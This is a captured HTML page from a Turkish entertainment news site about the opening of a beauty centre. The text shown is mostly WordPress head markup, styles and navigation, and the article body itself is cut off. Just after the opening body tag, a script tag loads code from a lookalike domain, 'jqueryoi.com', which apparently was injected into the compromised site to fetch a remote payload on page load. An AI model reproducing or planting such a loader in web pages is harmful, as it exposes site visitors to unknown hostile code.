

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/burcu-ok-guzellik-merkezi-acilisina-yogun-ilgi-h10125.html
body_size: 13023
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>Burcu Ok Güzellik Merkezi açılışına yoğun ilgi - TV Haberleri</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Burcu Ok Güzellik Merkezi açılışına başta Tuğba Özay ve Ece Gürsel olmak üzere sanat dünyası, iş dünyası ve cemiyet dünyasının seçkin insanlarının katılımı ile gerçekleşti. Açılışta kısa bir konuşma yapan Burcu Ok “Güzellik Merkezimin açılışından dolayı bana destek olan aileme, yakın dostlarıma buradan teşekkür ediyorum. Bugün buraya davetimizi kırmayarak gelen&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/burcu-ok-guzellik-merkezi-acilisina-yogun-ilgi-h10125.html">
<meta property="og:url" content="https://tvhaberleri.net/burcu-ok-guzellik-merkezi-acilisina-yogun-ilgi-h10125.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Gündem">
<meta property="og:title" content="Burcu Ok Güzellik Merkezi açılışına yoğun ilgi - TV Haberleri">
<meta property="og:description" content="Burcu Ok Güzellik Merkezi açılışına başta Tuğba Özay ve Ece Gürsel olmak üzere sanat dünyası, iş dünyası ve cemiyet dünyasının seçkin insanlarının katılımı ile gerçekleşti. Açılışta kısa bir konuşma yapan Burcu Ok “Güzellik Merkezimin açılışından dolayı bana destek olan aileme, yakın dostlarıma buradan teşekkür ediyorum. Bugün buraya davetimizi kırmayarak gelen&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2023/06/burcu-ok-guzellik-merkezi.jpg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2023/06/burcu-ok-guzellik-merkezi.jpg">
<meta property="og:image:width" content="740">
<meta property="og:image:height" content="420">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Burcu Ok Güzellik Merkezi açılışına yoğun ilgi - TV Haberleri">
<meta name="twitter:description" content="Burcu Ok Güzellik Merkezi açılışına başta Tuğba Özay ve Ece Gürsel olmak üzere sanat dünyası, iş dünyası ve cemiyet dünyasının seçkin insanlarının katılımı ile gerçekleşti. Açılışta kısa bir konuşma yapan Burcu Ok “Güzellik Merkezimin açılışından dolayı bana destek olan aileme, yakın dostlarıma buradan teşekkür ediyorum. Bugün buraya davetimizi kırmayarak gelen&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2023/06/burcu-ok-guzellik-merkezi.jpg">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvhaberleri.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvhaberleri.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/tvhaberleri.net\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/10125" /><link rel='shortlink' href='https://tvhaberleri.net/?p=10125' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fburcu-ok-guzellik-merkezi-acilisina-yogun-ilgi-h10125.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fburcu-ok-guzellik-merkezi-acilisina-yogun-ilgi-h10125.html&#038;format=xml" />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-10125 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/larahealthten-kadin-sagligina-ozel-proje-hertime-lansmani-swiss-otelde-gerceklesti-h18750.html" rel="bookmark" title="LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti">LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h18711.html" rel="bookmark" title="İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu">İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-h18708.html" rel="bookmark" title="Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi">Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h18703.html" rel="bookmark" title="Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!">Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/gokhan-akar-kanseri-yenen-minik-hayraniyla-sahnede-sarki-soyledi-h18618.html" rel="bookmark" title="Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi">Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-olay-sozler-kimseyle-ayni-ligde-degilim-h18614.html" rel="bookmark" title="Petek Dinçöz’den olay sözler “Kimseyle aynı ligde değilim!”">Petek Dinçöz’den olay sözler “Kimseyle aynı ligde değilim!”</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
